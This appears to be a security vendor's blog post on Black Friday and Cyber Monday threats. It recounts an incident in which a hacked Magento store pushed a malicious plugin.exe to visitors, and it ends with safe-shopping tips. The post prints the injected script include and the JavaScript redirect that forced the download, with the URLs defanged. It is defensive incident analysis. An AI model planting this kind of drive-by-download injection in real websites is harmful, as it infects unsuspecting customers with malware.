As consumers prepare to take advantage of the discounts and promotions for the Black Friday and Cyber Monday ecommerce holidays, bad actors are crafting fraudulent websites, phishing, and malware campaigns to capitalize on the profits.
In past years, targeted Cyber Monday phishing emails posed a huge risk to consumers. These emails, designed to appear from a legitimate company or online retailer, often redirected recipients to a fake website where they request PINs or other sensitive financial information and can potentially lead to identity theft or fraudulent transactions.
Scammers have also used search engine infiltration to target people using keywords like “best Cyber Monday deals” or “best value Black Friday”, causing malicious links to appear as authentic websites in search results. These fake websites then serve malicious content to unsuspecting users seeking the best deals.
This time last year we noticed a large influx in the number of credit card skimming incidents, however the threat we’re covering today is different and could lead to blacklisting during the peak online shopping season.
Malware Downloads on Ecommerce Websites
During a recent incident response, we discovered that an ecommerce Magento site was compromised and serving malware to customers who were trying to purchase electronics.
While the website appeared innocent at first glance – it didn’t contain spam, adult content or host file-shares like a lot of malware-ridden sites – performance was significantly slower than usual. Alongside the performance issues, an unexpected executable labeled plugin.exe was downloaded as soon as the webpage loaded. This behaviour was a red flag for a compromise.
A suspicious URL was located in a JavaScript include:
<script type="text/javascript" src=" hXXp://aleinvest[.]xyz/js/js"></script>
After further inspection of the JavaScript snippet, we discovered that it served as a redirect to the download we noticed earlier, causing unsuspecting users to download the plugin.exe file.
function process() { window.location = "hXXps://www.dropbox[.]com/<snipped>/plugin.exe?dl=1"; } window.onerror = process; process()As soon as the page was refreshed, the JavaScript include disappeared. Turns out it was a conditional URL which only displayed to a user the first time they navigated to the page.
We uploaded the plugin.exe file to VirusTotal for inspection and the verdict was clear. With a score of 50/64, VirusTotal reported a variety of malicious results for the executable.
A quick look at the site infrastructure revealed the source of the file. The JavaScript include was stored inside the Magento database within the core_config_data table:

As soon as we removed the malicious code from the database the site performance recovered, indicating that the redirect was taxing website resources.
Shopping Safely on Cyber Monday
Bad actors may be ramping up their efforts to capitalize on the surge of Cyber Monday campaigns, but we’ve listed a couple of tips for safe online shopping during the holidays:
- Never click or install executable files (.exe or .dmg) from unknown sources. These files could contain malicious software. If the website you’re visiting asks you to install software to obtain discounts at a steep discount, don’t do it.
- Get an Ad or JavaScript blocker extension on your browser. They can help block and control unwanted code from malicious sources.
- Assume that links are dangerous until verified. Check your browser URL when making a purchase for typos or misspellings, and verify that the website is using SSL to encrypt data.
- Keep antivirus signatures up-to-date. They serve as a primary layer of protection from unwanted software.
- Avoid clicking on links in unsolicited emails. These URLs could land you on a malicious phishing website or drive-by-download.
If you’re an ecommerce website owner and believe that your website may be compromised, you can refer to our free hacked guides for instructions on how to clean up a hacked website. Need assistance with a compromised website? We’re always happy to help!